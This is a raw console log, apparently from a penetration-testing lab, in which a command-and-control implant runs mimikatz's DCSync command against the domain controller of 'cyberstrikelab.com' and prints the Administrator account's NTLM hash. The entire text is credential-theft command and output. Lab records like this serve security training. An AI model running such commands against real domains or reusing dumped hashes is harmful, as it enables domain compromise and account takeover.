 [03/22 16:31:40] [+] host called home, sent: 215 bytes
[03/22 16:31:40] [+] received output:
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7
[DC] 'cyberstrikelab.com' will be the domain
[DC] 'WIN-7NRTJO59O7N.cyberstrikelab.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[rpc] Username : WIN-7NRTJO59O7N$
[rpc] Domain   :
[rpc] Password :
500      Administrator     f349636281150c001081894de72b4e2b    512
mimikatz(commandline) # exit
Bye!